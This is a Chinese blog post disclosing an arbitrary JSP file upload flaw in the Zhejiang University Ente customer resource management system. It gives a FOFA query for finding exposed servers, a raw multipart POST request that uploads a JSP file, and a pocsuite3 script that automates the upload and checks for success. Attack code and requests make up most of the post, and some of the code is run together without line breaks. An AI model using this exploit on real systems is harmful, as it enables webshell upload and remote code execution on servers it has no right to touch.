免责声明
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
漏洞描述
浙大恩特客户资源管理系统是一款针对企业客户资源管理的软件产品。该系统旨在帮助企业高效地管理和利用客户资源,提升销售和市场营销的效果。该系统CustomerAction.entphone;.js 接口允许攻击者向系统上传任意恶意JSP文件,从而可能导致潜在的远程执行代码攻击。该漏洞可能会对系统的完整性和安全性产生严重影响。

fofa语句
title="欢迎使用浙大恩特客户资源管理系统"poc加检测
POST /entsoft/CustomerAction.entphone;.js?method=loadFile HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye8FPHsIAq9JN8j2A------WebKitFormBoundarye8FPHsIAq9JN8j2A
Content-Disposition: form-data; name="file";filename="test.jsp"
Content-Type: image/jpeg<%out.print("test");%>
------WebKitFormBoundarye8FPHsIAq9JN8j2A--


执行成功后,会返回filepath,拼接路径访问文件
poc脚本
脚本用的pocsuite框架
# _*_ coding:utf-8 _*_
# @Time : 2023/12/15
# @Author: 炼金术师诸葛亮
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD, random_strclass zhedaente_upload(POCBase):pocDesc = '''浙大恩特客户资源管理系统CustomerAction.entphone;.js文件上传漏洞'''author = '炼金术师诸葛亮'createDate = '2023-12-15'name = '浙大恩特客户资源管理系统CustomerAction.entphone;.js文件上传漏洞'def _verify(self):result = {}url = self.url+ '/entsoft/CustomerAction.entphone;.js?method=loadFile'headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/112.0 uacq","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",'Accept-Encoding': 'gzip, deflate','Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2','Connection': 'close',"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarye8FPHsIAq9JN8j2A"}path = "/entsoft/CustomerAction.entphone;.js?method=loadFile"try:data = '------WebKitFormBoundarye8FPHsIAq9JN8j2A\r\nContent-Disposition: form-data; name="file";filename="test.jsp"\r\nContent-Type: image/jpeg\r\n\r\n<%out.print("test");%>\r\n------WebKitFormBoundarye8FPHsIAq9JN8j2A--'response = requests.post(url, headers=headers, data=data)if response.status_code == 200:response_json = response.json()filepath = response_json.get('filepath')if filepath:check_path = self.url + filepathcheck_response = requests.get(check_path, headers=headers, verify=False)if check_response.status_code == 200 and 'test' in check_response.text:result['VerifyInfo'] = {}result['VerifyInfo']['path'] = pathreturn self.parse_output(result)except Exception as e:passregister_poc(zhedaente_upload)脚本利用

![[elementPlus] teleported 在 ElSubMenu中的用途](https://img-blog.csdnimg.cn/direct/8b513d4408514b408e2ffb4ab4c7990f.png)